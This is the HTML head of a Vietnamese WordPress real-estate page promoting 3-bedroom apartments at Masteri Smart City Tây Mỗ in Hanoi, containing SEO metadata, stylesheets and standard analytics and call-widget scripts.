

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/
body_size: 21392
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://masterismartcitytaymo.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế</title>
<meta name="description" content="Với căn hộ 3 ngủ Masteri Smart City, mọi băn khoăn trên của khách hàng đều sẽ được giải quyết một cách dễ dàng."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế" />
<meta property="og:description" content="Với căn hộ 3 ngủ Masteri Smart City, mọi băn khoăn trên của khách hàng đều sẽ được giải quyết một cách dễ dàng." />
<meta property="og:url" content="https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/" />
<meta property="og:site_name" content="Masteri Smart City Tây Mỗ - Website chính thức chủ đầu tư" />
<meta property="article:publisher" content="https://www.facebook.com/Masteri-T%C3%A2y-M%E1%BB%97-101864861942490" />
<meta property="article:tag" content="Căn hộ 3 ngủ Masteri Smart City" />
<meta property="article:tag" content="Căn hộ Masteri Smart City" />
<meta property="article:tag" content="Masteri Smart City" />
<meta property="article:section" content="Tin tức" />
<meta property="og:updated_time" content="2021-03-08T03:05:57+00:00" />
<meta property="og:image" content="https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg" />
<meta property="og:image:secure_url" content="https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="435" />
<meta property="og:image:alt" content="3 ngủ Masteri Smart City" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-03-08T03:03:08+00:00" />
<meta property="article:modified_time" content="2021-03-08T03:05:57+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế" />
<meta name="twitter:description" content="Với căn hộ 3 ngủ Masteri Smart City, mọi băn khoăn trên của khách hàng đều sẽ được giải quyết một cách dễ dàng." />
<meta name="twitter:site" content="@CityMasteri" />
<meta name="twitter:creator" content="@CityMasteri" />
<meta name="twitter:image" content="https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="4 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://masterismartcitytaymo.com/#place","address":{"@type":"PostalAddress","streetAddress":"Ph\u01b0\u1eddng T\u00e2y M\u1ed7","addressLocality":"Nam T\u1eeb Li\u00eam","addressRegion":"H\u00e0 N\u1ed9i","postalCode":"10000","addressCountry":"Vi\u1ec7t Nam"}},{"@type":["RealEstateAgent","Organization"],"@id":"https://masterismartcitytaymo.com/#organization","name":"Masteri Smart city","url":"https://masterismartcitytaymo.com","sameAs":["https://www.facebook.com/Masteri-T%C3%A2y-M%E1%BB%97-101864861942490","https://twitter.com/CityMasteri"],"email":"masterismartcity@gmail.com","address":{"@type":"PostalAddress","streetAddress":"Ph\u01b0\u1eddng T\u00e2y M\u1ed7","addressLocality":"Nam T\u1eeb Li\u00eam","addressRegion":"H\u00e0 N\u1ed9i","postalCode":"10000","addressCountry":"Vi\u1ec7t Nam"},"logo":{"@type":"ImageObject","@id":"https://masterismartcitytaymo.com/#logo","url":"https://masterismartcitytaymo.com/wp-content/uploads/2021/02/Logo-01.png","contentUrl":"https://masterismartcitytaymo.com/wp-content/uploads/2021/02/Logo-01.png","caption":"Masteri Smart city","inLanguage":"vi","width":"3508","height":"2481"},"priceRange":"2000$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-20:00","Saturday,Sunday 08:00-21:00"],"location":{"@id":"https://masterismartcitytaymo.com/#place"},"image":{"@id":"https://masterismartcitytaymo.com/#logo"},"telephone":"0917275566"},{"@type":"WebSite","@id":"https://masterismartcitytaymo.com/#website","url":"https://masterismartcitytaymo.com","name":"Masteri Smart city","publisher":{"@id":"https://masterismartcitytaymo.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg","url":"https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg","width":"800","height":"435","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://masterismartcitytaymo.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://masterismartcitytaymo.com/tin-tuc/","name":"Tin t\u1ee9c"}},{"@type":"ListItem","position":"3","item":{"@id":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/","name":"C\u0103n h\u1ed9 3 ng\u1ee7 Masteri Smart City x\u1ee9ng t\u1ea7m tuy\u1ec7t t\u00e1c thi\u1ebft k\u1ebf"}}]},{"@type":"WebPage","@id":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#webpage","url":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/","name":"C\u0103n h\u1ed9 3 ng\u1ee7 Masteri Smart City x\u1ee9ng t\u1ea7m tuy\u1ec7t t\u00e1c thi\u1ebft k\u1ebf","datePublished":"2021-03-08T03:03:08+00:00","dateModified":"2021-03-08T03:05:57+00:00","isPartOf":{"@id":"https://masterismartcitytaymo.com/#website"},"primaryImageOfPage":{"@id":"https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#breadcrumb"}},{"@type":"Person","@id":"https://masterismartcitytaymo.com/author/admin/","name":"admin","url":"https://masterismartcitytaymo.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/2bc0686fc6b5ddee9ae77f15dc6932e2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/2bc0686fc6b5ddee9ae77f15dc6932e2?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://masterismartcitytaymo.com/#organization"}},{"@type":"BlogPosting","headline":"C\u0103n h\u1ed9 3 ng\u1ee7 Masteri Smart City x\u1ee9ng t\u1ea7m tuy\u1ec7t t\u00e1c thi\u1ebft k\u1ebf","keywords":"3 ng\u1ee7 Masteri Smart City","datePublished":"2021-03-08T03:03:08+00:00","dateModified":"2021-03-08T03:05:57+00:00","articleSection":"Tin t\u1ee9c","author":{"@id":"https://masterismartcitytaymo.com/author/admin/","name":"admin"},"publisher":{"@id":"https://masterismartcitytaymo.com/#organization"},"description":"V\u1edbi c\u0103n h\u1ed9 3 ng\u1ee7 Masteri Smart City, m\u1ecdi b\u0103n kho\u0103n tr\u00ean c\u1ee7a kh\u00e1ch h\u00e0ng \u0111\u1ec1u s\u1ebd \u0111\u01b0\u1ee3c gi\u1ea3i quy\u1ebft m\u1ed9t c\u00e1ch d\u1ec5 d\u00e0ng.","name":"C\u0103n h\u1ed9 3 ng\u1ee7 Masteri Smart City x\u1ee9ng t\u1ea7m tuy\u1ec7t t\u00e1c thi\u1ebft k\u1ebf","@id":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#richSnippet","isPartOf":{"@id":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#webpage"},"image":{"@id":"https://masterismartcitytaymo.com/wp-content/uploads/2021/03/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke1.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Masteri Smart City Tây Mỗ - Website chính thức chủ đầu tư &raquo;" href="https://masterismartcitytaymo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Masteri Smart City Tây Mỗ - Website chính thức chủ đầu tư &raquo; Dòng bình luận" href="https://masterismartcitytaymo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Masteri Smart City Tây Mỗ - Website chính thức chủ đầu tư &raquo; Căn hộ 3 ngủ Masteri Smart City xứng tầm tuyệt tác thiết kế Dòng bình luận" href="https://masterismartcitytaymo.com/can-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterismartcitytaymo.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://masterismartcitytaymo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//masterismartcitytaymo.com/wp-content/cache/wpfc-minified/lm6vep0j/hgth1.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://masterismartcitytaymo.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='hpr-style-css' href='https://masterismartcitytaymo.com/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://masterismartcitytaymo.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='tablepress-default-css' href='https://masterismartcitytaymo.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://masterismartcitytaymo.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-style-css' href='https://masterismartcitytaymo.com/wp-content/themes/flatsome-child/style.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='all-font-awesome-css' href='https://masterismartcitytaymo.com/wp-content/themes/flatsome-child/assets/fontsawesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//masterismartcitytaymo.com/wp-content/cache/wpfc-minified/f1lx1ok7/hgth1.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2Cregular%2Cregular%7CLato%3Aregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=block&#038;ver=3.9' type='text/css' media='all' />
<script src='//masterismartcitytaymo.com/wp-content/cache/wpfc-minified/2xwm8hix/hgth1.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://masterismartcitytaymo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://masterismartcitytaymo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://masterismartcitytaymo.com/wp-json/wp/v2/posts/540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://masterismartcitytaymo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://masterismartcitytaymo.com/?p=540' />
<link rel="alternate" type="application/json+oembed" href="https://masterismartcitytaymo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterismartcitytaymo.com%2Fcan-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://masterismartcitytaymo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmasterismartcitytaymo.com%2Fcan-ho-3-ngu-masteri-smart-city-xung-tam-tuyet-tac-thiet-ke%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M9HQD3J');</script>
<!-- End Google Tag Manager -->
<script id='GrabCallMobileCRM-widget-script' src='https://cdn.datatuoi.com/scripts/GrabCallCRM.js?business_id=6d934aa3862d4fd6b98f7c83214b6e27' type='text/javascript' charset='UTF-8' async></script>
<!-- Global site tag (gtag.js) - Google Ads: 728947578 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-728947578"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-728947578');
</script>
<meta name='dmca-site-verification' content='TzJaZFVZMGl3L0wvbVdvWkdzY0ZXeFZRUWdHdklCVEdDcm93aHhZVHpuVT01' />			<style>
.hotline-phone-ring-circle {
border-color: #ff3a3a;
}
.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
background-color: #ff3a3a;
}
</style>
<style>
.hotline-bar {
background: rgb( 255, 58, 58, .7 );
}
</style>
<style>
.hotline-phone-ring-wrap {
left: 20px;						 bottom: 20px;					}
</style>
<!--[if IE]><link rel="stylesheet" type="text/css" href="https://masterismartcitytaymo.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://masterismartcitytaymo.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://masterismartcitytaymo.com/wp-content/uploads/2021/02/cropped-logo-masteri-smart-city-32x32.png" sizes="32x32" />
<link rel="icon" href="https://masterismartcitytaymo.com/wp-content/uploads/2021/02/cropped-logo-masteri-smart-city-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterismartcitytaymo.com/wp-content/uploads/2021/02/cropped-logo-masteri-smart-city-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterismartcitytaymo.com/wp-content/uploads/2021/02/cropped-logo-masteri-smart-city-270x270.png" />
